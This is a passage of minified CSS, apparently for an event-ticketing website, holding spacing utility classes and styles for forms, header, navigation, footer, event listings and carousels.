!important}.mt-45{margin-top:45px !important}.mt-50{margin-top:50px !important}.mt-55{margin-top:55px !important}.mt-60{margin-top:60px !important}.mt-65{margin-top:65px !important}.mt-70{margin-top:70px !important}.mt-75{margin-top:75px !important}.mt-80{margin-top:80px !important}.mt-85{margin-top:85px !important}.mt-90{margin-top:90px !important}.mt-95{margin-top:95px !important}.mt-100{margin-top:100px !important}.ml-0{margin-left:0px !important}.ml-5{margin-left:5px !important}.ml-10{margin-left:10px !important}.ml-15{margin-left:15px !important}.ml-20{margin-left:20px !important}.ml-25{margin-left:25px !important}.ml-30{margin-left:30px !important}.ml-35{margin-left:35px !important}.ml-40{margin-left:40px !important}.ml-45{margin-left:45px !important}.ml-50{margin-left:50px !important}.ml-55{margin-left:55px !important}.ml-60{margin-left:60px !important}.ml-65{margin-left:65px !important}.ml-70{margin-left:70px !important}.ml-75{margin-left:75px !important}.ml-80{margin-left:80px !important}.ml-85{margin-left:85px !important}.ml-90{margin-left:90px !important}.ml-95{margin-left:95px !important}.ml-100{margin-left:100px !important}.mr-0{margin-right:0px !important}.mr-5{margin-right:5px !important}.mr-10{margin-right:10px !important}.mr-15{margin-right:15px !important}.mr-20{margin-right:20px !important}.mr-25{margin-right:25px !important}.mr-30{margin-right:30px !important}.mr-35{margin-right:35px !important}.mr-40{margin-right:40px !important}.mr-45{margin-right:45px !important}.mr-50{margin-right:50px !important}.mr-55{margin-right:55px !important}.mr-60{margin-right:60px !important}.mr-65{margin-right:65px !important}.mr-70{margin-right:70px !important}.mr-75{margin-right:75px !important}.mr-80{margin-right:80px !important}.mr-85{margin-right:85px !important}.mr-90{margin-right:90px !important}.mr-95{margin-right:95px !important}.mr-100{margin-right:100px !important}.pb-0{padding-bottom:0px !important}.pb-5{padding-bottom:5px !important}.pb-10{padding-bottom:10px !important}.pb-15{padding-bottom:15px !important}.pb-20{padding-bottom:20px !important}.pb-25{padding-bottom:25px !important}.pb-30{padding-bottom:30px !important}.pb-35{padding-bottom:35px !important}.pb-40{padding-bottom:40px !important}.pb-45{padding-bottom:45px !important}.pb-50{padding-bottom:50px !important}.pb-55{padding-bottom:55px !important}.pb-60{padding-bottom:60px !important}.pb-65{padding-bottom:65px !important}.pb-70{padding-bottom:70px !important}.pb-75{padding-bottom:75px !important}.pb-80{padding-bottom:80px !important}.pb-85{padding-bottom:85px !important}.pb-90{padding-bottom:90px !important}.pb-95{padding-bottom:95px !important}.pb-100{padding-bottom:100px !important}.pt-0{padding-top:0px !important}.pt-5{padding-top:5px !important}.pt-10{padding-top:10px !important}.pt-15{padding-top:15px !important}.pt-20{padding-top:20px !important}.pt-25{padding-top:25px !important}.pt-30{padding-top:30px !important}.pt-35{padding-top:35px !important}.pt-40{padding-top:40px !important}.pt-45{padding-top:45px !important}.pt-50{padding-top:50px !important}.pt-55{padding-top:55px !important}.pt-60{padding-top:60px !important}.pt-65{padding-top:65px !important}.pt-70{padding-top:70px !important}.pt-75{padding-top:75px !important}.pt-80{padding-top:80px !important}.pt-85{padding-top:85px !important}.pt-90{padding-top:90px !important}.pt-95{padding-top:95px !important}.pt-100{padding-top:100px !important}.pl-0{padding-left:0px !important}.pl-5{padding-left:5px !important}.pl-10{padding-left:10px !important}.pl-15{padding-left:15px !important}.pl-20{padding-left:20px !important}.pl-25{padding-left:25px !important}.pl-30{padding-left:30px !important}.pl-35{padding-left:35px !important}.pl-40{padding-left:40px !important}.pl-45{padding-left:45px !important}.pl-50{padding-left:50px !important}.pl-55{padding-left:55px !important}.pl-60{padding-left:60px !important}.pl-65{padding-left:65px !important}.pl-70{padding-left:70px !important}.pl-75{padding-left:75px !important}.pl-80{padding-left:80px !important}.pl-85{padding-left:85px !important}.pl-90{padding-left:90px !important}.pl-95{padding-left:95px !important}.pl-100{padding-left:100px !important}.pr-0{padding-right:0px !important}.pr-5{padding-right:5px !important}.pr-10{padding-right:10px !important}.pr-15{padding-right:15px !important}.pr-20{padding-right:20px !important}.pr-25{padding-right:25px !important}.pr-30{padding-right:30px !important}.pr-35{padding-right:35px !important}.pr-40{padding-right:40px !important}.pr-45{padding-right:45px !important}.pr-50{padding-right:50px !important}.pr-55{padding-right:55px !important}.pr-60{padding-right:60px !important}.pr-65{padding-right:65px !important}.pr-70{padding-right:70px !important}.pr-75{padding-right:75px !important}.pr-80{padding-right:80px !important}.pr-85{padding-right:85px !important}.pr-90{padding-right:90px !important}.pr-95{padding-right:95px !important}.pr-100{padding-right:100px !important}.form-wrapper table{padding-bottom:30px}.form-wrapper table td{font-size:12px}.form-wrapper table .label{padding-right:35px}.form-wrapper .form-col-2{float:left;width:50%;padding-bottom:30px}@media screen and (max-width: 700px){.form-wrapper .form-col-2{float:none;width:auto;padding-bottom:0}}.form-wrapper .form-submit{clear:left}.form-wrapper label{line-height:22px;float:left;overflow:hidden;max-width:80%}.form-wrapper label.fixed-size{max-width:110px;width:25%}@media screen and (max-width: 420px){.form-wrapper label.fixed-size{width:100%;max-width:100%}}.form-wrapper label.unimp{color:#686868}.form-wrapper label.unimp a{color:#686868;text-decoration:underline;line-height:18px}.form-wrapper label.unimp a:hover{color:#e20074}.form-wrapper .form-row{display:block;position:relative;padding-bottom:18px}.form-wrapper .chk{float:left;width:18px;height:18px;margin-right:13px;position:relative;margin-top:2px}.form-wrapper .chk input{position:absolute;left:0;top:0;width:27px;height:25px;padding:10px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}.form-wrapper .rdio{float:left;background:url([data-uri]) no-repeat center center;width:27px;height:25px;margin-right:12px;position:relative}.form-wrapper .rdio input{position:absolute;left:0;top:0;width:27px;height:25px;padding:10px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}.form-wrapper .rdio.checked{background-image:url([data-uri])}.form-wrapper input[type=text],.form-wrapper input[type=password]{height:22px;float:left;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;background-color:#fff;display:block;line-height:22px;color:#696969;font-size:12px;border:solid 1px #cccccc;line-height:24px;padding:0 10px;font-family:'Hind';display:block;width:100%;margin-top:-2px;margin-left:18px}.form-wrapper input[type=text].error,.form-wrapper input[type=password].error{border:solid 1px #f00}.form-wrapper input[type=text].short,.form-wrapper input[type=password].short{width:125px}.form-wrapper textarea{height:78px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;background-color:#fff;display:block;line-height:26px;color:#696969;font-size:12px;border:solid 1px #b7b7b7;line-height:24px;padding:0 10px;font-family:'Hind';display:block;width:100%}.form-wrapper textarea.error{border:solid 1px #f00}button,.button{font-family:'Hind', sans-serif;display:inline-block;zoom:1;*display:inline;height:33px;line-height:33px;color:#fff;text-transform:uppercase;padding:0 36px;border:solid 1px #870045;background:#ec0d7e;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, #e10073), color-stop(100%, #ff2391));background-image:-webkit-linear-gradient(bottom, #e10073 0%,#ff2391 100%);background-image:-moz-linear-gradient(bottom, #e10073 0%,#ff2391 100%);background-image:-o-linear-gradient(bottom, #e10073 0%,#ff2391 100%);background-image:linear-gradient(bottom, #e10073 0%,#ff2391 100%);cursor:pointer;font-size:12px;font-weight:600}button img,.button img{vertical-align:middle;padding-left:10px;position:relative;top:-1px}@media screen and (max-width: 400px){button,.button{padding:0 20px}}.more{color:#e20074;font-size:12px;margin-top:22px;display:inline-block;zoom:1;*display:inline}.more .highlight{border-bottom:solid 1px #e20074}.more img{padding-left:10px}.customSelect select{display:none}.customSelect{background-color:#fff;float:left;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;height:25px;line-height:25px;width:100%;font-size:13px;color:#7c7c7c;position:relative;text-transform:uppercase;border:solid 1px #fff;z-index:12}.customSelect.open{border:1px solid #efefef}.customSelectToggle{background:url([data-uri]) no-repeat right center #fff;font-size:18px;font-weight:bold;font-weight:800;color:#242424;line-height:28px;height:28px;overflow:hidden;text-indent:5px;padding-right:28px;padding-left:8px;width:100%;display:block;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.customSelectToggle.error{border:solid 1px #f00}.customSelectList{display:none;width:100%;position:absolute;z-index:99;top:28px;background:#fff;left:0;overflow:visible;height:auto;border:1px solid #efefef;border-top:none}.customSelectList.open{max-height:150px;overflow:auto !important;overflow-x:none !important;overflow-y:auto !important;height:auto !important}.customSelectList a{display:block;padding:8px 10px;line-height:22px;font-size:14px;text-transform:uppercase;color:#8a8a8a;font-weight:normal}.customSelectList a:hover{color:#000}.text-page{width:800px;margin:0 auto;padding-bottom:40px}.plain-text{padding:0;font-size:16px;color:#000;line-height:20px}.plain-text .red{color:#be1522}.plain-text>*{margin-bottom:15px}.plain-text>*:last-child{margin-bottom:0}.plain-text .lead{font-weight:bold}.plain-text ol{list-style:outside decimal;margin-left:14px}.plain-text ul{list-style:inside none}.plain-text ul li{padding-left:14px;background:url([data-uri]) no-repeat left 8px}.plain-text li{padding-bottom:2px;color:#000}.plain-text dl{margin-left:22px}.plain-text dt{font-weight:bold}.plain-text blockquote{padding:10px;border:none;border-left:solid 4px #eb6f20}.plain-text caption{font-weight:bold}.plain-text th,.plain-text td{padding:5px}.plain-text a{color:#9b9b9b;text-decoration:underline}.plain-text a:hover{text-decoration:underline;color:#000}.plain-text sub,.plain-text sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.plain-text sup{top:-0.5em}.plain-text sub{bottom:-0.25em}.plain-text h1,.plain-text h2,.plain-text h3{font-size:16px;color:#be1522;text-transform:uppercase;font-weight:bold}.plain-text h4,.plain-text h5,.plain-text h6{font-size:16px;color:#be1522;text-transform:uppercase;font-weight:bold}.plain-text img{max-width:100%}.plain-text *:last-child{padding-bottom:0;margin-bottom:0}.plain-text *.last{padding-bottom:0;margin-bottom:0}.header-wrapper{background:#000;color:#fff}.header-wrapper .header{padding:34px 0 46px 0}@media screen and (max-width: 1020px){.header-wrapper .header{padding:14px 0}}.header-wrapper .header .logo{float:left;height:60px;width:335px;line-height:60px}.header-wrapper .header .logo img{vertical-align:middle;width:100%;max-width:100%}@media screen and (max-width: 1020px){.header-wrapper .header .logo{width:48%;height:auto;line-height:45px}.header-wrapper .header .logo img{max-height:45px}}.header-wrapper .header .lang-selector{float:right;color:#fff;font-size:12px;text-transform:uppercase;margin-bottom:18px}@media screen and (max-width: 1020px){.header-wrapper .header .lang-selector{float:left;line-height:45px;margin-right:20px;margin-bottom:0}}.header-wrapper .header .lang-selector a{color:#fff}.header-wrapper .header .lang-selector a.selected{color:#9d9d9d}.header-wrapper .header .lang-selector .separator{color:#cb0000}.header-wrapper .header .toggle-menu{background:url('[data-uri]') no-repeat center center;width:30px;height:45px;float:left}.header-wrapper .header .search{float:right;clear:right;width:312px;height:30px;background-color:#fff}.header-wrapper .header .search .toggle-search{background:url('[data-uri]') no-repeat center center;width:30px;height:45px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;display:none}.header-wrapper .header .search input[type=text]{float:left;height:30px;padding:10px;line-height:20px;background:none;border:none;font-family:'Alegreya Sans', Arial, sans-serif;width:280px}.header-wrapper .header .search input[type=submit]{background:url('[data-uri]') no-repeat center center;float:right;width:30px;height:30px;border:none;cursor:pointer;text-align:left;text-indent:-9999px;padding:0;margin:0}@media screen and (max-width: 1020px){.header-wrapper .header .search{float:left;clear:none;background:none;width:30px;margin-right:20px}.header-wrapper .header .search .search-input{position:absolute;right:60px;top:14px;left:10px;background:#252525;height:45px;display:none}.header-wrapper .header .search .toggle-search{display:block}.header-wrapper .header .search .close-search{position:absolute;top:0;right:5px;width:30px;height:45px;background:url('[data-uri]') no-repeat center center}.header-wrapper .header .search input[type=submit]{display:none;position:absolute;left:10px;top:0;background:url('[data-uri]') no-repeat center center;height:45px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:0.3}.header-wrapper .header .search input[type=text]{height:45px;font-size:18px;color:#676767;text-transform:uppercase;line-height:21px;padding:11px;width:100%;padding:11px 30px 11px 52px}.header-wrapper .header .search.open .search-input{display:block}.header-wrapper .header .search.open .toggle-search{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:0.3}.header-wrapper .header .search.open input[type=submit]{display:block}}.navigation-wrapper{border-top:solid 1px #ffffff;background:#be1522;z-index:2}.navigation-wrapper li{float:left;position:relative}.navigation-wrapper li:first-child a{padding-left:0}.navigation-wrapper li .subnav{background:#fff;display:none;position:absolute;left:50%;margin-left:-125px;top:40px;z-index:50;border:solid 1px #efefef;width:250px}.navigation-wrapper li .subnav:after{position:absolute;content:"";left:50%;margin-left:-7.5px;top:-9px;width:0;height:0;border-style:solid;border-width:0 7.5px 10px 7.5px;border-color:transparent transparent #ffffff transparent;z-index:51}.navigation-wrapper li .subnav .subnav{left:100%;margin-left:0;top:0}.navigation-wrapper li .subnav .subnav:after{display:none}.navigation-wrapper li:hover>.subnav{display:block}.navigation-wrapper a{height:40px;padding:0 16px;float:left;line-height:40px;color:#fff;text-transform:uppercase}.navigation-wrapper a.icon-fb,.navigation-wrapper a.icon-gplus,.navigation-wrapper a.icon-youtube,.navigation-wrapper a.icon-insta{float:left;height:40px;text-align:left;text-indent:-9999px}.navigation-wrapper a.icon-fb{background:url('[data-uri]') no-repeat center center;width:20px}.navigation-wrapper a.icon-gplus{background:url('[data-uri]') no-repeat center center;width:38px}.navigation-wrapper a.icon-youtube{background:url('[data-uri]') no-repeat center center;width:38px}.navigation-wrapper a.icon-insta{background:url('[data-uri]') no-repeat center center;width:33px}.navigation-wrapper .nav{float:left}.navigation-wrapper .nav>li{background:url([data-uri]) no-repeat right center}.navigation-wrapper .nav>li:last-child{background:none}.navigation-wrapper .nav .subnav li{float:none}.navigation-wrapper .nav .subnav li a{float:none;color:#8a8a8a;font-size:14px;padding:10px 24px;line-height:23px;display:block}.navigation-wrapper .nav .subnav li a:hover{background:#f5f5f5}.navigation-wrapper .social{float:right}.navigation-wrapper .social li{padding:0 5px}.navigation-wrapper .social:last-child{padding-right:0}@media screen and (max-width: 1020px){.navigation-wrapper{display:none;background:#99010c}.navigation-wrapper .page-inner{padding:0 !important}.navigation-wrapper .close-menu{display:block;height:60px;background:url('[data-uri]') no-repeat right center;margin:0 10px}.navigation-wrapper .nav,.navigation-wrapper .social{float:none;display:block}.navigation-wrapper.open{display:block}.navigation-wrapper li{float:none;background:#be1522 !important;padding:0 0;text-align:center}.navigation-wrapper li .subnav{display:none;position:relative;left:auto;margin-left:0;top:auto;z-index:4;border:none;width:100%;padding:0}.navigation-wrapper li .subnav:after{content:"";display:none}.navigation-wrapper li .subnav li a{color:#fff !important}.navigation-wrapper li .subnav li a:hover{color:#be1522 !important}.navigation-wrapper li:hover .subnav{display:none}.navigation-wrapper li.open .subnav{display:block}.navigation-wrapper a{float:none;display:block;padding:15px;line-height:20px;height:auto;width:auto;border-bottom:solid 2px #99010c}.navigation-wrapper a.icon-fb,.navigation-wrapper a.icon-gplus,.navigation-wrapper a.icon-youtube,.navigation-wrapper a.icon-insta{float:none;height:50px;background:none;text-align:center;text-indent:0;width:100%}.navigation-wrapper a.icon-fb img,.navigation-wrapper a.icon-gplus img,.navigation-wrapper a.icon-youtube img,.navigation-wrapper a.icon-insta img{vertical-align:middle;padding-right:20px}}.responsive .navigation-wrapper li .subnav .subnav{display:none}.footer-wrapper .bottom-row{color:#696969;font-size:10px;text-transform:uppercase;padding-top:40px}.footer-wrapper .bottom-row a{color:#696969}.footer-wrapper .bottom-row a:hover{color:#fff}.footer-wrapper .bottom-row .separator{padding:0 10px}@media screen and (max-width: 1020px){.footer-wrapper .bottom-row .f-left,.footer-wrapper .bottom-row .f-right{float:none !important;text-align:center;clear:both}.footer-wrapper .bottom-row .f-right{padding-top:20px}}@media screen and (max-width: 30em){.footer-wrapper .bottom-row .separator{padding:0 2px}}.footer-wrapper .footer{background:#000;padding:20px 0}.footer-wrapper .footer .social-links{width:167px;border-bottom:solid 1px #be1522;padding-bottom:15px;margin-bottom:15px;padding-top:5px}.footer-wrapper .footer .social-links li{display:block;float:left;width:30%;text-align:center}.footer-wrapper .footer .social-links li:first-child{width:20%;text-align:left}.footer-wrapper .footer .social-links li:last-child{width:20%;text-align:right}.footer-wrapper .footer .footer-col{float:left;width:25%;padding:0 20px}.footer-wrapper .footer .footer-col:first-child{padding-left:0}.footer-wrapper .footer .footer-col:last-child{padding-right:0}.footer-wrapper .footer .footer-col .title{font-size:20px;text-transform:uppercase;padding:0;line-height:28px;color:#fff;font-weight:normal;margin-bottom:15px;text-indent:4px}.footer-wrapper .footer .footer-col input[type=text]{width:177px;height:30px;background-color:#fff;padding:5px 10px;line-height:20px;font-family:'Alegreya Sans', Arial, sans-serif;border:none}.footer-wrapper .footer .footer-col .input-wrap{position:relative;margin-bottom:14px}.footer-wrapper .footer .footer-col input[type=submit]{font-family:'Alegreya Sans', Arial, sans-serif;color:#fff;height:25px;border:1px solid #8e000a;background-color:#bd1521;line-height:24px;padding:0 10px;text-transform:uppercase}.footer-wrapper .footer .footer-col .footer-header{background:url([data-uri]) no-repeat left bottom;font-size:20px;text-transform:uppercase;padding:15px 0 25px 0;line-height:28px;color:#fff;font-weight:normal;margin-bottom:15px;text-indent:4px}.footer-wrapper .footer .footer-col ul li{font-size:12px;color:#a19f9f;line-height:21px}.footer-wrapper .footer .footer-col ul li a{color:#a19f9f;text-transform:uppercase}.footer-wrapper .footer .footer-col ul li a:hover{color:#fff}.footer-wrapper .footer .footer-col ul.programme-list li{background:url([data-uri]) no-repeat left 8px;padding-left:11px}.footer-wrapper .footer .footer-col ul.programme-list li a{line-height:17px}.footer-wrapper .footer .footer-col ul.programme-list li .param{font-family:'Crimson Text', serif;font-style:italic;text-transform:none;line-height:17px}.footer-wrapper .show-on-responsive .title{font-size:20px;text-transform:uppercase;padding:0;line-height:28px;color:#fff;font-weight:normal;margin-bottom:15px;padding-bottom:15px;text-indent:4px;border-bottom:solid 1px #be1522}.footer-wrapper .show-on-responsive .border-bottom{border-bottom:solid 1px #be1522}.footer-wrapper .show-on-responsive .social-links{width:100%}.footer-wrapper .show-on-responsive .social-links img{max-height:100%;vertical-align:middle}@media screen and (max-width: 460px){.footer-wrapper .show-on-responsive .social-links img{max-height:80%;max-width:100%}}.footer-wrapper .show-on-responsive .addicon{background:url('[data-uri]') no-repeat left top;height:64px;width:60%;padding-left:77px;float:left;display:block}.footer-wrapper .show-on-responsive .addicon .main{display:block;font-size:20px;color:#fff;text-transform:uppercase;padding-bottom:12px}.footer-wrapper .show-on-responsive .addicon .sub{display:block;font-size:12px;color:#fff;line-height:1.3em;text-transform:uppercase}.footer-wrapper .show-on-responsive .btn-buytickets{border:1px solid #8e000a;color:#fff;font-size:14px;text-transform:uppercase;padding:0 12px 0 62px;height:64px;line-height:64px;text-align:center;min-width:166px;width:33%;float:right;display:block;-webkit-border-radius:0.66667;-moz-border-radius:0.66667;-ms-border-radius:0.66667;-o-border-radius:0.66667;border-radius:0.66667;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;background:url('[data-uri]') no-repeat 8px center #bd1521}@media screen and (max-width: 460px){.footer-wrapper .show-on-responsive .addicon,.footer-wrapper .show-on-responsive .btn-buytickets{width:100%;float:none;clear:both}.footer-wrapper .show-on-responsive .addicon{margin-bottom:15px}}.content-wrapper{background:url("../images/content_bg_1592_779.jpg") repeat-x center top #000}.content-inner-wrapper{background:#fff}.content-col{float:left;width:66.35%}@media screen and (max-width: 1020px){.content-col{width:100%;float:none}}.sidebar-col{float:right;width:32.6%}@media screen and (max-width: 1020px){.sidebar-col{width:100%;float:none}}.breadcrumbs{line-height:20px;padding:5px 0;font-size:11px}.breadcrumbs a{color:#aaaaaa;padding-right:5px}.breadcrumbs a:before{content:"";background-image:url([data-uri]);width:4px;height:6px;margin-right:5px;display:inline-block;zoom:1;*display:inline}.breadcrumbs a:hover{color:#000}.pager{border-top:solid 4px #be1522;padding:14px 0}.pager a{float:left;width:22px;height:22px;border:solid 1px #000;text-align:center;line-height:20px;margin:0 4px;color:#000}.pager a.btn-prev{background:url('[data-uri]') no-repeat center center;margin-left:0}.pager a.btn-next{margin-right:0;float:right;background:url('[data-uri]') no-repeat center center}.pager a.current{color:#be1522}.btn-download{background:url('[data-uri]') no-repeat 20px center;line-height:51px;display:inline-block;zoom:1;*display:inline;border:1px solid #8e000a;-webkit-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;background-color:#bd1522;text-transform:uppercase;color:#fff !important;text-decoration:none !important;padding:0 20px 0 62px}.btn-download:hover{color:#fff}.col-3{float:left;width:32%;margin-right:2%}.col-3.last{margin-right:0}.col-3:last-child{margin-right:0}@media screen and (max-width: 700px){.col-3{float:none;width:auto;margin-right:0;margin-bottom:10px;display:inline-block;zoom:1;*display:inline}}.search-header{text-transform:uppercase;border-bottom:solid 2px #555555;padding-bottom:15px;margin-bottom:20px}.search-header .title{font-size:24px;color:#000000;font-weight:bold;padding-bottom:5px}.search-header .subtitle{font-size:20px;color:#be1522;font-weight:normal}.search-list{padding-bottom:50px}.search-list .search-item{font-size:16px;padding:5px 0;color:#000000;padding-left:8px;background:url([data-uri]) no-repeat left 10px}.search-list .search-item .title{color:#be1522;text-decoration:underline}.search-list .search-item .title:hover{color:#000}.event-list .event-item{padding:22px;border-top:solid 1px #555555}@media screen and (max-width: 1020px){.event-list .event-item{padding:22px 0}}.event-list .event-item .event-img{float:left;width:160px;height:90px;overflow:hidden;margin:0 24px 0 0;display:block}@media screen and (max-width: 1020px){.event-list .event-item .event-img{margin:0 10px 0 0}}@media screen and (max-width: 600px){.event-list .event-item .event-img{width:100%}}.event-list .event-item .event-img img{width:100%}.event-list .event-item .event-button{float:right;width:156px;margin:0 24px;height:76px}@media screen and (max-width: 1020px){.event-list .event-item .event-button{margin:0 0 0 10px}}.event-list .event-item .event-button .ev-cell{display:table-cell;width:156px;height:76px;vertical-align:middle}.event-list .event-item .event-button .btn-buyticket{display:block;color:#fff;text-transform:uppercase;line-height:29px;text-align:center;border:1px solid #8e000a;background-color:#bd1521;font-size:14px}.event-list .event-item .event-button .btn-buyticket:hover{background:#333333;border:solid 1px #000000}.event-list .event-item .event-button .btn-nomoreticket{font-size:14px;font-weight:bold;color:#be1522;border:solid 1px #be1522;font-size:14px;padding:10px;display:block;text-align:center;text-transform:uppercase;line-height:29px}.event-list .event-item .event-param{overflow:hidden;text-transform:uppercase}.event-list .event-item .event-param .event-title{font-weight:bold;color:#000000;line-height:1.2em;font-size:18px;padding-bottom:8px}@media screen and (max-width: 600px){.event-list .event-item .event-param .event-title{padding-top:10px}}.event-list .event-item .event-param .event-title a{color:#000000}.event-list .event-item .event-param .event-title a:hover{color:#be1522}.event-list .event-item .event-param .event-date{color:#be1522;font-size:14px;padding-bottom:8px}.event-list .event-item .event-param .event-date .date-val{float:left;line-height:19px;padding:5px 0}.event-list .event-item .event-param .event-date .btn-buyticket{float:right;display:block;color:#fff;text-transform:uppercase;line-height:29px;text-align:center;border:1px solid #8e000a;background-color:#bd1521;font-size:14px;padding:0 10px}.event-list .event-item .event-param .event-date .btn-buyticket:hover{background:#333333;border:solid 1px #000000}.event-list .event-item .event-param .event-date .btn-nomoreticket{float:right;font-size:14px;font-weight:bold;color:#be1522;border:solid 1px #be1522;font-size:14px;padding:10px;display:block;text-align:center;text-transform:uppercase;padding:0 10px;line-height:29px}@media screen and (max-width: 600px){.event-list .event-item .event-param .event-date .btn-buyticket,.event-list .event-item .event-param .event-date .btn-nomoreticket{float:none;display:block;clear:both}}.event-list .event-item .event-param .event-type{color:#afafaf}@media screen and (max-width: 600px){.event-list .event-item .event-button{width:100%;margin:0}.event-list .event-item .event-param{clear:left;overflow:visible}}@media screen and (max-width: 400px){.event-list .event-item .event-img{float:none;margin:0}}.event .event-header{padding-bottom:15px;margin-bottom:15px;border-bottom:solid 2px #555555;text-transform:uppercase}.event .event-header .title{font-size:24px;font-weight:bold;color:#000;line-height:27px}.event .event-header .date{font-size:20px;font-weight:normal;color:#be1522;line-height:27px;margin-bottom:5px}.event .event-header .date .date-val{float:left}.event .event-header .type{font-size:14px;color:#afafaf;line-height:27px}.event .event-header .btn-buyticket{float:right;display:block;color:#fff;text-transform:uppercase;line-height:29px;text-align:center;border:1px solid #8e000a;background-color:#bd1521;font-size:14px;padding:0 10px}.event .event-header .btn-buyticket:hover{background:#333333;border:solid 1px #000000}.event .event-header .btn-nomoreticket{float:right;font-size:14px;font-weight:bold;color:#be1522;border:solid 1px #be1522;font-size:14px;padding:10px;display:block;text-align:center;text-transform:uppercase;padding:0 10px;line-height:29px}@media screen and (max-width: 600px){.event .event-header .btn-buyticket,.event .event-header .btn-nomoreticket{float:none;display:block;clear:both}}.event .event-teaser{padding:10px 0}.event .event-teaser .et-img{float:left;width:49.53%;margin:0;padding:0;display:block;margin-left:0.94%;overflow:hidden;height:196px}.event .event-teaser .et-img:nth-child(2n+1){margin-left:0}.event .event-teaser .et-img img{width:100%}.event .event-teaser .et-img iframe{width:100%}.event .event-footer{padding:70px 0 30px 0}@media screen and (max-width: 500px){.event .event-footer .f-right{float:none !important;clear:both}}.event .event-footer .btn-buyticket{line-height:51px;color:#fff;text-transform:uppercase;text-align:center;padding:0 54px;float:left;height:51px;border:1px solid #8e000a;-webkit-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;background-color:#bd1522}.event .event-footer .btn-share{text-transform:uppercase;font-size:14px;color:#be1522;background:url('[data-uri]') no-repeat 0 0;padding-left:26px;line-height:20px;margin-top:31px;float:left}.event .event-footer .btn-like{text-transform:uppercase;font-size:14px;color:#be1522;background:url('[data-uri]') no-repeat 0 0;padding-left:22px;line-height:20px;margin-top:31px;float:left}.carousel-wrapper,.video-wrapper{padding:30px 0 0 0;position:relative;width:49.5%;float:right}@media screen and (max-width: 800px){.carousel-wrapper,.video-wrapper{float:none;width:100%;margin:0}}.carousel-wrapper .hero,.video-wrapper .hero{width:100%;float:none}.carousel-wrapper .hero iframe,.carousel-wrapper .hero img,.video-wrapper .hero iframe,.video-wrapper .hero img{width:100%}.carousel-wrapper .owl-dots,.video-wrapper .owl-dots{position:absolute;right:12px;top:4px}.carousel-wrapper .owl-dots .owl-dot,.video-wrapper .owl-dots .owl-dot{width:7px;height:6px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;background-color:#000;margin:4px;float:left}.carousel-wrapper .owl-dots .owl-dot.active,.video-wrapper .owl-dots .owl-dot.active{background:#fff}.carousel-wrapper .owl-prev,.carousel-wrapper .owl-next,.video-wrapper .owl-prev,.video-wrapper .owl-next{width:50px;height:50px;text-align:left;text-indent:-9999px;position:absolute;top:106px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}@media screen and (max-width: 800px){.carousel-wrapper .owl-prev,.carousel-wrapper .owl-next,.video-wrapper .owl-prev,.video-wrapper .owl-next{top:50%;margin-top:-92px}}.carousel-wrapper.content-page-carousel,.video-wrapper.content-page-carousel{width:100%}.carousel-wrapper.content-page-carousel .owl-prev,.carousel-wrapper.content-page-carousel .owl-next,.video-wrapper.content-page-carousel .owl-prev,.video-wrapper.content-page-carousel .owl-next{top:50%;margin-top:-25px}.carousel-wrapper.content-page-carousel img,.video-wrapper.content-page-carousel img{display:block}.carousel-wrapper.content-page-carousel .title,.video-wrapper.content-page-carousel .title{position:absolute;left:0;bottom:0;right:0;padding:15px;font-size:19px;line-height:1.4em;color:#fff;font-family:'Crimson Text';font-style:italic;background:url([data-uri]) repeat 0 0}.carousel-wrapper:hover .owl-prev,.carousel-wrapper:hover .owl-next,.video-wrapper:hover .owl-prev,.video-wrapper:hover .owl-next{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.carousel-wrapper .owl-prev,.video-wrapper .owl-prev{background:url('[data-uri]') no-repeat 0 0;left:10px}.carousel-wrapper .owl-next,.video-wrapper .owl-next{background:url('[data-uri]') no-repeat 0 0;right:10px}.carousel-wrapper .carousel .slide .item,.video-wrapper .carousel .slide .item{padding-bottom:10px;display:block}.carousel-wrapper .carousel .slide .item .item-img,.video-wrapper .carousel .slide .item .item-img{display:block;margin:0;padding:0;position:relative;width:100%;border:solid 1px #d6d6d6;height:300px;overflow:hidden}.carousel-wrapper .carousel .slide .item .item-img img,.video-wrapper .carousel .slide .item .item-img img{width:100%}.carousel-wrapper .carousel .slide .item .item-img .title,.video-wrapper .carousel .slide .item .item-img .title{position:absolute;left:-1px;bottom:-1px;right:-1px;background:url([data-uri]) repeat 0 0;text-align:center;padding:10px;line-height:39px;color:#fff;font-family:"Crimson Text";text-transform:uppercase;font-size:19px;font-weight:normal;font-style:normal}.carousel-wrapper .carousel .slide .item .item-param,.video-wrapper .carousel .slide .item 